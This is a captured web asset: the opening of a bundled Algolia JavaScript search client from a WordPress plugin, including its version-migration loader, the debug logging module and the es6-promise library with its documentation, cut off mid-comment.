.showsite-map-link{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body .ig_action_bar.ig_hello.ig_container.ig_bottom{background-color:#b1bf9e;border-top:0}body .ig_action_bar .ig_data{display:none}body .ig_action_bar.ig_hello .ig_button{margin-top:15px;margin-bottom:15px;font-size:0;padding:5px 30px;border-radius:5px}body .ig_action_bar.ig_hello .ig_button:before{content:"Discover more";color:#fff;font-size:19px}

--- FILE ---
content_type: application/javascript
request_url: https://hartley-botanic.co.uk/wp-content/plugins/search-by-algolia-instant-relevant-results/assets/js/algoliasearch/algoliasearch.jquery.js?ver=1.7.0
body_size: 43699
content:
/*! algoliasearch 3.20.2 | © 2014, 2015 Algolia SAS | github.com/algolia/algoliasearch-client-js */
(function(f){var g;if(typeof window!=='undefined'){g=window}else if(typeof self!=='undefined'){g=self}g.ALGOLIA_MIGRATION_LAYER=f()})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){

module.exports = function load (src, opts, cb) {
  var head = document.head || document.getElementsByTagName('head')[0]
  var script = document.createElement('script')

  if (typeof opts === 'function') {
    cb = opts
    opts = {}
  }

  opts = opts || {}
  cb = cb || function() {}

  script.type = opts.type || 'text/javascript'
  script.charset = opts.charset || 'utf8';
  script.async = 'async' in opts ? !!opts.async : true
  script.src = src

  if (opts.attrs) {
    setAttributes(script, opts.attrs)
  }

  if (opts.text) {
    script.text = '' + opts.text
  }

  var onend = 'onload' in script ? stdOnEnd : ieOnEnd
  onend(script, cb)

  // some good legacy browsers (firefox) fail the 'in' detection above
  // so as a fallback we always set onload
  // old IE will ignore this and new IE will set onload
  if (!script.onload) {
    stdOnEnd(script, cb);
  }

  head.appendChild(script)
}

function setAttributes(script, attrs) {
  for (var attr in attrs) {
    script.setAttribute(attr, attrs[attr]);
  }
}

function stdOnEnd (script, cb) {
  script.onload = function () {
    this.onerror = this.onload = null
    cb(null, script)
  }
  script.onerror = function () {
    // this.onload = null here is necessary
    // because even IE9 works not like others
    this.onerror = this.onload = null
    cb(new Error('Failed to load ' + this.src), script)
  }
}

function ieOnEnd (script, cb) {
  script.onreadystatechange = function () {
    if (this.readyState != 'complete' && this.readyState != 'loaded') return
    this.onreadystatechange = null
    cb(null, script) // there is no way to catch loading errors in IE8
  }
}

},{}],2:[function(require,module,exports){
'use strict';

// this module helps finding if the current page is using
// the cdn.jsdelivr.net/algoliasearch/latest/$BUILDNAME.min.js version

module.exports = isUsingLatest;

function isUsingLatest(buildName) {
  var toFind = new RegExp('cdn\\.jsdelivr\\.net/algoliasearch/latest/' +
    buildName.replace('.', '\\.') + // algoliasearch, algoliasearch.angular
    '(?:\\.min)?\\.js$'); // [.min].js

  var scripts = document.getElementsByTagName('script');
  var found = false;
  for (var currentScript = 0, nbScripts = scripts.length; currentScript < nbScripts; currentScript++) {
    if (scripts[currentScript].src && toFind.test(scripts[currentScript].src)) {
      found = true;
      break;
    }
  }

  return found;
}

},{}],3:[function(require,module,exports){
'use strict';

module.exports = loadV2;

function loadV2(buildName) {
  var loadScript = require(1);
  var v2ScriptUrl = '//cdn.jsdelivr.net/algoliasearch/2/' + buildName + '.min.js';

  var message = '-- AlgoliaSearch `latest` warning --\n' +
    'Warning, you are using the `latest` version string from jsDelivr to load the AlgoliaSearch library.\n' +
    'Using `latest` is no more recommended, you should load //cdn.jsdelivr.net/algoliasearch/2/algoliasearch.min.js\n\n' +
    'Also, we updated the AlgoliaSearch JavaScript client to V3. If you want to upgrade,\n' +
    'please read our migration guide at https://github.com/algolia/algoliasearch-client-js/wiki/Migration-guide-from-2.x.x-to-3.x.x\n' +
    '-- /AlgoliaSearch  `latest` warning --';

  if (window.console) {
    if (window.console.warn) {
      window.console.warn(message);
    } else if (window.console.log) {
      window.console.log(message);
    }
  }

  // If current script loaded asynchronously,
  // it will load the script with DOMElement
  // otherwise, it will load the script with document.write
  try {
    // why \x3c? http://stackoverflow.com/a/236106/147079
    document.write('\x3Cscript>window.ALGOLIA_SUPPORTS_DOCWRITE = true\x3C/script>');

    if (window.ALGOLIA_SUPPORTS_DOCWRITE === true) {
      document.write('\x3Cscript src="' + v2ScriptUrl + '">\x3C/script>');
      scriptLoaded('document.write')();
    } else {
      loadScript(v2ScriptUrl, scriptLoaded('DOMElement'));
    }
  } catch (e) {
    loadScript(v2ScriptUrl, scriptLoaded('DOMElement'));
  }
}

function scriptLoaded(method) {
  return function log() {
    var message = 'AlgoliaSearch: loaded V2 script using ' + method;

    if (window.console && window.console.log) {
      window.console.log(message);
    }
  };
}

},{"1":1}],4:[function(require,module,exports){
'use strict';

/* eslint no-unused-vars: [2, {"vars": "local"}] */

module.exports = oldGlobals;

// put old window.AlgoliaSearch.. into window. again so that
// users upgrading to V3 without changing their code, will be warned
function oldGlobals() {
  var message = '-- AlgoliaSearch V2 => V3 error --\n' +
    'You are trying to use a new version of the AlgoliaSearch JavaScript client with an old notation.\n' +
    'Please read our migration guide at https://github.com/algolia/algoliasearch-client-js/wiki/Migration-guide-from-2.x.x-to-3.x.x\n' +
    '-- /AlgoliaSearch V2 => V3 error --';

  window.AlgoliaSearch = function() {
    throw new Error(message);
  };

  window.AlgoliaSearchHelper = function() {
    throw new Error(message);
  };

  window.AlgoliaExplainResults = function() {
    throw new Error(message);
  };
}

},{}],5:[function(require,module,exports){
'use strict';

// This script will be browserified and prepended to the normal build
// directly in window, not wrapped in any module definition
// To avoid cases where we are loaded with /latest/ along with
migrationLayer("algoliasearch.jquery");

// Now onto the V2 related code:
//  If the client is using /latest/$BUILDNAME.min.js, load V2 of the library
//
//  Otherwise, setup a migration layer that will throw on old constructors like
//  new AlgoliaSearch().
//  So that users upgrading from v2 to v3 will have a clear information
//  message on what to do if they did not read the migration guide
function migrationLayer(buildName) {
  var isUsingLatest = require(2);
  var loadV2 = require(3);
  var oldGlobals = require(4);

  if (isUsingLatest(buildName)) {
    loadV2(buildName);
  } else {
    oldGlobals();
  }
}

},{"2":2,"3":3,"4":4}]},{},[5])(5)
});(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
(function (process){

/**
 * This is the web browser implementation of `debug()`.
 *
 * Expose `debug()` as the module.
 */

exports = module.exports = require(2);
exports.log = log;
exports.formatArgs = formatArgs;
exports.save = save;
exports.load = load;
exports.useColors = useColors;
exports.storage = 'undefined' != typeof chrome
               && 'undefined' != typeof chrome.storage
                  ? chrome.storage.local
                  : localstorage();

/**
 * Colors.
 */

exports.colors = [
  'lightseagreen',
  'forestgreen',
  'goldenrod',
  'dodgerblue',
  'darkorchid',
  'crimson'
];

/**
 * Currently only WebKit-based Web Inspectors, Firefox >= v31,
 * and the Firebug extension (any Firefox version) are known
 * to support "%c" CSS customizations.
 *
 * TODO: add a `localStorage` variable to explicitly enable/disable colors
 */

function useColors() {
  // is webkit? http://stackoverflow.com/a/16459606/376773
  // document is undefined in react-native: https://github.com/facebook/react-native/pull/1632
  return (typeof document !== 'undefined' && 'WebkitAppearance' in document.documentElement.style) ||
    // is firebug? http://stackoverflow.com/a/398120/376773
    (window.console && (console.firebug || (console.exception && console.table))) ||
    // is firefox >= v31?
    // https://developer.mozilla.org/en-US/docs/Tools/Web_Console#Styling_messages
    (navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/) && parseInt(RegExp.$1, 10) >= 31);
}

/**
 * Map %j to `JSON.stringify()`, since no Web Inspectors do that by default.
 */

exports.formatters.j = function(v) {
  try {
    return JSON.stringify(v);
  } catch (err) {
    return '[UnexpectedJSONParseError]: ' + err.message;
  }
};


/**
 * Colorize log arguments if enabled.
 *
 * @api public
 */

function formatArgs() {
  var args = arguments;
  var useColors = this.useColors;

  args[0] = (useColors ? '%c' : '')
    + this.namespace
    + (useColors ? ' %c' : ' ')
    + args[0]
    + (useColors ? '%c ' : ' ')
    + '+' + exports.humanize(this.diff);

  if (!useColors) return args;

  var c = 'color: ' + this.color;
  args = [args[0], c, 'color: inherit'].concat(Array.prototype.slice.call(args, 1));

  // the final "%c" is somewhat tricky, because there could be other
  // arguments passed either before or after the %c, so we need to
  // figure out the correct index to insert the CSS into
  var index = 0;
  var lastC = 0;
  args[0].replace(/%[a-z%]/g, function(match) {
    if ('%%' === match) return;
    index++;
    if ('%c' === match) {
      // we only are interested in the *last* %c
      // (the user may have provided their own)
      lastC = index;
    }
  });

  args.splice(lastC, 0, c);
  return args;
}

/**
 * Invokes `console.log()` when available.
 * No-op when `console.log` is not a "function".
 *
 * @api public
 */

function log() {
  // this hackery is required for IE8/9, where
  // the `console.log` function doesn't have 'apply'
  return 'object' === typeof console
    && console.log
    && Function.prototype.apply.call(console.log, console, arguments);
}

/**
 * Save `namespaces`.
 *
 * @param {String} namespaces
 * @api private
 */

function save(namespaces) {
  try {
    if (null == namespaces) {
      exports.storage.removeItem('debug');
    } else {
      exports.storage.debug = namespaces;
    }
  } catch(e) {}
}

/**
 * Load `namespaces`.
 *
 * @return {String} returns the previously persisted debug modes
 * @api private
 */

function load() {
  var r;
  try {
    return exports.storage.debug;
  } catch(e) {}

  // If debug isn't set in LS, and we're in Electron, try to load $DEBUG
  if (typeof process !== 'undefined' && 'env' in process) {
    return process.env.DEBUG;
  }
}

/**
 * Enable namespaces listed in `localStorage.debug` initially.
 */

exports.enable(load());

/**
 * Localstorage attempts to return the localstorage.
 *
 * This is necessary because safari throws
 * when a user disables cookies/localstorage
 * and you attempt to access it.
 *
 * @return {LocalStorage}
 * @api private
 */

function localstorage(){
  try {
    return window.localStorage;
  } catch (e) {}
}

}).call(this,require(12))
},{"12":12,"2":2}],2:[function(require,module,exports){

/**
 * This is the common logic for both the Node.js and web browser
 * implementations of `debug()`.
 *
 * Expose `debug()` as the module.
 */

exports = module.exports = debug.debug = debug;
exports.coerce = coerce;
exports.disable = disable;
exports.enable = enable;
exports.enabled = enabled;
exports.humanize = require(9);

/**
 * The currently active debug mode names, and names to skip.
 */

exports.names = [];
exports.skips = [];

/**
 * Map of special "%n" handling functions, for the debug "format" argument.
 *
 * Valid key names are a single, lowercased letter, i.e. "n".
 */

exports.formatters = {};

/**
 * Previously assigned color.
 */

var prevColor = 0;

/**
 * Previous log timestamp.
 */

var prevTime;

/**
 * Select a color.
 *
 * @return {Number}
 * @api private
 */

function selectColor() {
  return exports.colors[prevColor++ % exports.colors.length];
}

/**
 * Create a debugger with the given `namespace`.
 *
 * @param {String} namespace
 * @return {Function}
 * @api public
 */

function debug(namespace) {

  // define the `disabled` version
  function disabled() {
  }
  disabled.enabled = false;

  // define the `enabled` version
  function enabled() {

    var self = enabled;

    // set `diff` timestamp
    var curr = +new Date();
    var ms = curr - (prevTime || curr);
    self.diff = ms;
    self.prev = prevTime;
    self.curr = curr;
    prevTime = curr;

    // add the `color` if not set
    if (null == self.useColors) self.useColors = exports.useColors();
    if (null == self.color && self.useColors) self.color = selectColor();

    var args = new Array(arguments.length);
    for (var i = 0; i < args.length; i++) {
      args[i] = arguments[i];
    }

    args[0] = exports.coerce(args[0]);

    if ('string' !== typeof args[0]) {
      // anything else let's inspect with %o
      args = ['%o'].concat(args);
    }

    // apply any `formatters` transformations
    var index = 0;
    args[0] = args[0].replace(/%([a-z%])/g, function(match, format) {
      // if we encounter an escaped % then don't increase the array index
      if (match === '%%') return match;
      index++;
      var formatter = exports.formatters[format];
      if ('function' === typeof formatter) {
        var val = args[index];
        match = formatter.call(self, val);

        // now we need to remove `args[index]` since it's inlined in the `format`
        args.splice(index, 1);
        index--;
      }
      return match;
    });

    // apply env-specific formatting
    args = exports.formatArgs.apply(self, args);

    var logFn = enabled.log || exports.log || console.log.bind(console);
    logFn.apply(self, args);
  }
  enabled.enabled = true;

  var fn = exports.enabled(namespace) ? enabled : disabled;

  fn.namespace = namespace;

  return fn;
}

/**
 * Enables a debug mode by namespaces. This can include modes
 * separated by a colon and wildcards.
 *
 * @param {String} namespaces
 * @api public
 */

function enable(namespaces) {
  exports.save(namespaces);

  var split = (namespaces || '').split(/[\s,]+/);
  var len = split.length;

  for (var i = 0; i < len; i++) {
    if (!split[i]) continue; // ignore empty strings
    namespaces = split[i].replace(/[\\^$+?.()|[\]{}]/g, '\\$&').replace(/\*/g, '.*?');
    if (namespaces[0] === '-') {
      exports.skips.push(new RegExp('^' + namespaces.substr(1) + '$'));
    } else {
      exports.names.push(new RegExp('^' + namespaces + '$'));
    }
  }
}

/**
 * Disable debug output.
 *
 * @api public
 */

function disable() {
  exports.enable('');
}

/**
 * Returns true if the given mode name is enabled, false otherwise.
 *
 * @param {String} name
 * @return {Boolean}
 * @api public
 */

function enabled(name) {
  var i, len;
  for (i = 0, len = exports.skips.length; i < len; i++) {
    if (exports.skips[i].test(name)) {
      return false;
    }
  }
  for (i = 0, len = exports.names.length; i < len; i++) {
    if (exports.names[i].test(name)) {
      return true;
    }
  }
  return false;
}

/**
 * Coerce `val`.
 *
 * @param {Mixed} val
 * @return {Mixed}
 * @api private
 */

function coerce(val) {
  if (val instanceof Error) return val.stack || val.message;
  return val;
}

},{"9":9}],3:[function(require,module,exports){
(function (process,global){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   4.0.5
 */

(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
    typeof define === 'function' && define.amd ? define(factory) :
    (global.ES6Promise = factory());
}(this, (function () { 'use strict';

function objectOrFunction(x) {
  return typeof x === 'function' || typeof x === 'object' && x !== null;
}

function isFunction(x) {
  return typeof x === 'function';
}

var _isArray = undefined;
if (!Array.isArray) {
  _isArray = function (x) {
    return Object.prototype.toString.call(x) === '[object Array]';
  };
} else {
  _isArray = Array.isArray;
}

var isArray = _isArray;

var len = 0;
var vertxNext = undefined;
var customSchedulerFn = undefined;

var asap = function asap(callback, arg) {
  queue[len] = callback;
  queue[len + 1] = arg;
  len += 2;
  if (len === 2) {
    // If len is 2, that means that we need to schedule an async flush.
    // If additional callbacks are queued before the queue is flushed, they
    // will be processed by this flush that we are scheduling.
    if (customSchedulerFn) {
      customSchedulerFn(flush);
    } else {
      scheduleFlush();
    }
  }
};

function setScheduler(scheduleFn) {
  customSchedulerFn = scheduleFn;
}

function setAsap(asapFn) {
  asap = asapFn;
}

var browserWindow = typeof window !== 'undefined' ? window : undefined;
var browserGlobal = browserWindow || {};
var BrowserMutationObserver = browserGlobal.MutationObserver || browserGlobal.WebKitMutationObserver;
var isNode = typeof self === 'undefined' && typeof process !== 'undefined' && ({}).toString.call(process) === '[object process]';

// test for web worker but not in IE10
var isWorker = typeof Uint8ClampedArray !== 'undefined' && typeof importScripts !== 'undefined' && typeof MessageChannel !== 'undefined';

// node
function useNextTick() {
  // node version 0.10.x displays a deprecation warning when nextTick is used recursively
  // see https://github.com/cujojs/when/issues/410 for details
  return function () {
    return process.nextTick(flush);
  };
}

// vertx
function useVertxTimer() {
  if (typeof vertxNext !== 'undefined') {
    return function () {
      vertxNext(flush);
    };
  }

  return useSetTimeout();
}

function useMutationObserver() {
  var iterations = 0;
  var observer = new BrowserMutationObserver(flush);
  var node = document.createTextNode('');
  observer.observe(node, { characterData: true });

  return function () {
    node.data = iterations = ++iterations % 2;
  };
}

// web worker
function useMessageChannel() {
  var channel = new MessageChannel();
  channel.port1.onmessage = flush;
  return function () {
    return channel.port2.postMessage(0);
  };
}

function useSetTimeout() {
  // Store setTimeout reference so es6-promise will be unaffected by
  // other code modifying setTimeout (like sinon.useFakeTimers())
  var globalSetTimeout = setTimeout;
  return function () {
    return globalSetTimeout(flush, 1);
  };
}

var queue = new Array(1000);
function flush() {
  for (var i = 0; i < len; i += 2) {
    var callback = queue[i];
    var arg = queue[i + 1];

    callback(arg);

    queue[i] = undefined;
    queue[i + 1] = undefined;
  }

  len = 0;
}

function attemptVertx() {
  try {
    var r = require;
    var vertx = r('vertx');
    vertxNext = vertx.runOnLoop || vertx.runOnContext;
    return useVertxTimer();
  } catch (e) {
    return useSetTimeout();
  }
}

var scheduleFlush = undefined;
// Decide what async method to use to triggering processing of queued callbacks:
if (isNode) {
  scheduleFlush = useNextTick();
} else if (BrowserMutationObserver) {
  scheduleFlush = useMutationObserver();
} else if (isWorker) {
  scheduleFlush = useMessageChannel();
} else if (browserWindow === undefined && typeof require === 'function') {
  scheduleFlush = attemptVertx();
} else {
  scheduleFlush = useSetTimeout();
}

function then(onFulfillment, onRejection) {
  var _arguments = arguments;

  var parent = this;

  var child = new this.constructor(noop);

  if (child[PROMISE_ID] === undefined) {
    makePromise(child);
  }

  var _state = parent._state;

  if (_state) {
    (function () {
      var callback = _arguments[_state - 1];
      asap(function () {
        return invokeCallback(_state, child, callback, parent._result);
      });
    })();
  } else {
    subscribe(parent, child, onFulfillment, onRejection);
  }

  return child;
}

/**
  `Promise.resolve` returns a promise that will become resolved with the
  passed `value`. It is shorthand for the following:

  ```javascript
  let promise = new Promise(function(resolve, reject){
    resolve(1);
  });

  promise.then(function(value){
    // value === 1
  });
  ```

  Instead of writing the above, your code now simply becomes the following:

  ```javascript
  let promise = Promise.resolve(1);

  promise.then(function(value){
    // value === 1
  });
  ```

  @method resolve
  @static
  @param {Any} value value that the returned promise will be resolved with
  Useful for tooling.
  @return {Promise} a promise that will become fulfilled with the given
  `value`
*/
function resolve(object) {
  /*jshint validthis:true */
  var Constructor = this;

  if (object && typeof object === 'object' && object.constructor === Constructor) {
    return object;
  }

  var promise = new Constructor(noop);
  _resolve(promise, object);
  return promise;
}

var PROMISE_ID = Math.random().toString(36).substring(16);

function noop() {}

var PENDING = void 0;
var FULFILLED = 1;
var REJECTED = 2;

var GET_THEN_ERROR = new ErrorObject();

function selfFulfillment() {
  return new TypeError("You cannot resolve a promise with itself");
}

function cannotReturnOwn() {
  return new TypeError('A promises callback cannot return that same promise.');
}

function getThen(promise) {
  try {
    return promise.then;
  } catch (error) {
    GET_THEN_ERROR.error = error;
    return GET_THEN_ERROR;
  }
}

function tryThen(then, value, fulfillmentHandler, rejectionHandler) {
  try {
    then.call(value, fulfillmentHandler, rejectionHandler);
  } catch (e) {
    return e;
  }
}

function handleForeignThenable(promise, thenable, then) {
  asap(function (promise) {
    var sealed = false;
    var error = tryThen(then, thenable, function (value) {
      if (sealed) {
        return;
      }
      sealed = true;
      if (thenable !== value) {
        _resolve(promise, value);
      } else {
        fulfill(promise, value);
      }
    }, function (reason) {
      if (sealed) {
        return;
      }
      sealed = true;

      _reject(promise, reason);
    }, 'Settle: ' + (promise._label || ' unknown promise'));

    if (!sealed && error) {
      sealed = true;
      _reject(promise, error);
    }
  }, promise);
}

function handleOwnThenable(promise, thenable) {
  if (thenable._state === FULFILLED) {
    fulfill(promise, thenable._result);
  } else if (thenable._state === REJECTED) {
    _reject(promise, thenable._result);
  } else {
    subscribe(thenable, undefined, function (value) {
      return _resolve(promise, value);
    }, function (reason) {
      return _reject(promise, reason);
    });
  }
}

function handleMaybeThenable(promise, maybeThenable, then$$) {
  if (maybeThenable.constructor === promise.constructor && then$$ === then && maybeThenable.constructor.resolve === resolve) {
    handleOwnThenable(promise, maybeThenable);
  } else {
    if (then$$ === GET_THEN_ERROR) {
      _reject(promise, GET_THEN_ERROR.error);
    } else if (then$$ === undefined) {
      fulfill(promise, maybeThenable);
    } else if (isFunction(then$$)) {
      handleForeignThenable(promise, maybeThenable, then$$);
    } else {
      fulfill(promise, maybeThenable);
    }
  }
}

function _resolve(promise, value) {
  if (promise === value) {
    _reject(promise, selfFulfillment());
  } else if (objectOrFunction(value)) {
    handleMaybeThenable(promise, value, getThen(value));
  } else {
    fulfill(promise, value);
  }
}

function publishRejection(promise) {
  if (promise._onerror) {
    promise._onerror(promise._result);
  }

  publish(promise);
}

function fulfill(promise, value) {
  if (promise._state !== PENDING) {
    return;
  }

  promise._result = value;
  promise._state = FULFILLED;

  if (promise._subscribers.length !== 0) {
    asap(publish, promise);
  }
}

function _reject(promise, reason) {
  if (promise._state !== PENDING) {
    return;
  }
  promise._state = REJECTED;
  promise._result = reason;

  asap(publishRejection, promise);
}

function subscribe(parent, child, onFulfillment, onRejection) {
  var _subscribers = parent._subscribers;
  var length = _subscribers.length;

  parent._onerror = null;

  _subscribers[length] = child;
  _subscribers[length + FULFILLED] = onFulfillment;
  _subscribers[length + REJECTED] = onRejection;

  if (length === 0 && parent._state) {
    asap(publish, parent);
  }
}

function publish(promise) {
  var subscribers = promise._subscribers;
  var settled = promise._state;

  if (subscribers.length === 0) {
    return;
  }

  var child = undefined,
      callback = undefined,
      detail = promise._result;

  for (var i = 0; i < subscribers.length; i += 3) {
    child = subscribers[i];
    callback = subscribers[i + settled];

    if (child) {
      invokeCallback(settled, child, callback, detail);
    } else {
      callback(detail);
    }
  }

  promise._subscribers.length = 0;
}

function ErrorObject() {
  this.error = null;
}

var TRY_CATCH_ERROR = new ErrorObject();

function tryCatch(callback, detail) {
  try {
    return callback(detail);
  } catch (e) {
    TRY_CATCH_ERROR.error = e;
    return TRY_CATCH_ERROR;
  }
}

function invokeCallback(settled, promise, callback, detail) {
  var hasCallback = isFunction(callback),
      value = undefined,
      error = undefined,
      succeeded = undefined,
      failed = undefined;

  if (hasCallback) {
    value = tryCatch(callback, detail);

    if (value === TRY_CATCH_ERROR) {
      failed = true;
      error = value.error;
      value = null;
    } else {
      succeeded = true;
    }

    if (promise === value) {
      _reject(promise, cannotReturnOwn());
      return;
    }
  } else {
    value = detail;
    succeeded = true;
  }

  if (promise._state !== PENDING) {
    // noop
  } else if (hasCallback && succeeded) {
      _resolve(promise, value);
    } else if (failed) {
      _reject(promise, error);
    } else if (settled === FULFILLED) {
      fulfill(promise, value);
    } else if (settled === REJECTED) {
      _reject(promise, value);
    }
}

function initializePromise(promise, resolver) {
  try {
    resolver(function resolvePromise(value) {
      _resolve(promise, value);
    }, function rejectPromise(reason) {
      _reject(promise, reason);
    });
  } catch (e) {
    _reject(promise, e);
  }
}

var id = 0;
function nextId() {
  return id++;
}

function makePromise(promise) {
  promise[PROMISE_ID] = id++;
  promise._state = undefined;
  promise._result = undefined;
  promise._subscribers = [];
}

function Enumerator(Constructor, input) {
  this._instanceConstructor = Constructor;
  this.promise = new Constructor(noop);

  if (!this.promise[PROMISE_ID]) {
    makePromise(this.promise);
  }

  if (isArray(input)) {
    this._input = input;
    this.length = input.length;
    this._remaining = input.length;

    this._result = new Array(this.length);

    if (this.length === 0) {
      fulfill(this.promise, this._result);
    } else {
      this.length = this.length || 0;
      this._enumerate();
      if (this._remaining === 0) {
        fulfill(this.promise, this._result);
      }
    }
  } else {
    _reject(this.promise, validationError());
  }
}

function validationError() {
  return new Error('Array Methods must be provided an Array');
};

Enumerator.prototype._enumerate = function () {
  var length = this.length;
  var _input = this._input;

  for (var i = 0; this._state === PENDING && i < length; i++) {
    this._eachEntry(_input[i], i);
  }
};

Enumerator.prototype._eachEntry = function (entry, i) {
  var c = this._instanceConstructor;
  var resolve$$ = c.resolve;

  if (resolve$$ === resolve) {
    var _then = getThen(entry);

    if (_then === then && entry._state !== PENDING) {
      this._settledAt(entry._state, i, entry._result);
    } else if (typeof _then !== 'function') {
      this._remaining--;
      this._result[i] = entry;
    } else if (c === Promise) {
      var promise = new c(noop);
      handleMaybeThenable(promise, entry, _then);
      this._willSettleAt(promise, i);
    } else {
      this._willSettleAt(new c(function (resolve$$) {
        return resolve$$(entry);
      }), i);
    }
  } else {
    this._willSettleAt(resolve$$(entry), i);
  }
};

Enumerator.prototype._settledAt = function (state, i, value) {
  var promise = this.promise;

  if (promise._state === PENDING) {
    this._remaining--;

    if (state === REJECTED) {
      _reject(promise, value);
    } else {
      this._result[i] = value;
    }
  }

  if (this._remaining === 0) {
    fulfill(promise, this._result);
  }
};

Enumerator.prototype._willSettleAt = function (promise, i) {
  var enumerator = this;

  subscribe(promise, undefined, function (value) {
    return enumerator._settledAt(FULFILLED, i, value);
  }, function (reason) {
    return enumerator._settledAt(REJECTED, i, reason);
  });
};

/**
  `Promise.all` accepts an array of promises, and returns a new promise which
  is fulfilled with an array of fulfillment values for the passed promises, or
  rejected with the reason of the first passed promise to be rejected. It casts all
  elements of the passed iterable to promises as it runs this algorithm.

  Example:

  ```javascript
  let promise1 = resolve(1);
  let promise2 = resolve(2);
  let promise3 = resolve(3);
  let promises = [ promise1, promise2, promise3 ];

  Promise.all(promises).then(function(array){
    // The array here would be [ 1, 2, 3 ];
  });
  ```

  If any of the `promises` given to `all` are rejected, the first promise
  that is rejected will be given as an argument to the returned promises's
  rejection handler. For example:

  Example:

  ```javascript
  let promise1 = resolve(1);
  let promise2 = reject(new Error("2"));
  let promise3 = reject(new Error("3"));
  let promises = [ promise1, promise2, promise3 ];

  Promise.all(promises).then(function(array){
    // Code here never runs because there are rejected promises!
  }, function(error) {
    // error.message === "2"
  });
  ```

  @method all
  @static
  @param {Array} entries array of promises
  @param {String} label optional string for labeling the promise.
  Useful for tooling.
  @return {Promise} promise that is fulfilled when all `promises` have been
  fulfilled, or rejected if any of them become rejected.
  @static
*/
function all(entries) {
  return new Enumerator(this, entries).promise;
}

/**
  `Promise.race` returns a new promise which is settled in the same way as the
  first passed promise to settle.

  Example:

  ```javascript
  let promise1 = new Promise(function(resolve, reject){
    setTimeout(function(){
      resolve('promise 1');
    }, 200);
  });

  let promise2 = new Promise(function(resolve, reject){
    setTimeout(function(){
      resolve('promise 2');
    }, 100);
  });

  Promise.race([promise1, promise2]).then(function(result){
    // result === 'promise 2' because it was resolved before promise1
    // was resolved.
  });
  ```

  `Promise.race` is deterministic in that only the state of the first
  settled promise matters. For example, even if other promises given to the
  `promises` array argument are resolved, but the first settled promise has
  become rejected before the other promises became fulfilled, the returned
  promise will become rejected:

  ```javascript
  let promise1 = new Promise(function(resolve, reject){
    setTimeout(function(){
      resolve('promise 1');
    }, 200);
  });

  let promise2 = new Promise(function(resolve, reject){
    setTimeout(function(){
      reject(new Error('promise 2'));
    }, 100);
  });

  Promise.race([promise1, promise2]).then(function(result){
    // Code here never runs
  }, function(reason){
    // reason.message === 'promise 2' because promise 2 became rejected before
    // promise 1 became fulfilled
  });
  ```

  An example real-world use case is implementing timeouts:

  ```javascript
  Promise.race([ajax('foo.json'), timeout(5000)])
  ```

  @method race
  @static
  @param {Array} promises array of promises to observe
  Useful for tooling.
  @return {Promise} a promise which settles in the same way as the first passed
  promise to settle.
*/
function race(entries) {
  /*jshint validthis:true */
  var Constructor = this;

  if (!isArray(entries)) {
    return new Constructor(function (_, reject) {
      return reject(new TypeError('You must pass an array to race.'));
    });
  } else {
    return new Constructor(function (resolve, reject) {
      var length = entries.length;
      for (var i = 0; i < length; i++) {
        Constructor.resolve(entries[i]).then(resolve, reject);
      }
    });
  }
}

/**
  `Promise.reject` returns a promise rejected with the passed `reason`.
  It is shorthand for the following:

  ```javascript
  let promise = new Promise(function(resolve, reject){
    reject(new Error('WHOOPS'));
  });

  promise.then(function(value){
    // Code here doesn't run because the promise is rejected!
  }, function(reason){
    // reason.message === 'WHOOPS'
  });
  ```

  Instead of writing the above, your code now simply becomes the following:

  ```javascript
  let promise = Promise.reject(new Error('WHOOPS'));

  promise.then(function(value){
    // Code here doesn't run because the promise is rejected!
  }, function(reason){
    // reason.message === 'WHOOPS'
  });
  ```

  @method reject
  @static
  @param {Any} reason value that the returned promise will be rejected with.
  Useful for tooling.
  @return {Promise} a promise rejected with the given `reason`.
*/
function reject(reason) {
  /*jshint validthis:true */
  var Constructor = this;
  var promise = new Constructor(noop);
  _reject(promise, reason);
  return promise;
}

function needsResolver() {
  throw new TypeError('You must pass a resolver function as the first argument to the promise constructor');
}

function needsNew() {
  throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");
}

/**
  Promise objects represent the eventual result of an asynchronous operation. The
  primary way of interacting with a promise is through its `then` method, which
  registers callbacks to receive either a promise's eventual value or the reason
  why the promise cannot be fulfilled.

  Terminology
  -----------

  - `promise` is an object or function with a `then` method whose behavior conforms to this specification.
  - `thenable` is an object or function that defines a `then` method.
  - `value` is any legal JavaScript value (including undefined, a thenable, or a promise).
  - `exception` is a value that is thrown using the throw statement.
  - `reason` is a value that indicates why a promise was rejected.
  - `settled` the final resting state of a promise, fulfilled or rejected.

  A promise can be in one of three states: pending, fulfilled, or rejected.

  Promises that are fulfilled have a fulfillment value and are in the fulfilled
  state.  Promises that are rejected have a rejection reason and are in the
  rejected state.  A fulfillment value is never a thenable.

  Promises can also be said to *resolve* a value.  If this value is also a
  promise, then the original promise's settled state will match the value's
  settled state.  So a promise that *resolves* a promise that rejects will
  itself reject, and a promise that *resolves* a promise that fulfills will
  itself fulfill.


